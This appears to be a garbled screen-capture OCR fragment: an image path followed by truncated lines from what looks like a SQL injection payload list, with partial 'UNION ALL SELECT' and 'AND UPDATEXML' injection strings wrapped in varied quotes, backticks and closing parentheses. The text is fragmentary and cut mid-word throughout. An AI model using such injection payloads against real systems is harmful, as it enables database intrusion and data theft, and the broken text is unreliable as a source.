
TEXML
' UNION ALL SELE
EXML(
' UNION ALL SELE
TEXM
' UNION ALL SELE
EXML
' UNION ALL SELE
TEX
UNION ALL SELECT
SELECT
`)) AND UPDATEXM
ELECT
%'))) AND UPDATE
ELECT
`))) AND UPDATEX
LECT
%')))) AND UPDAT
LECT
`)))) AND UPDATE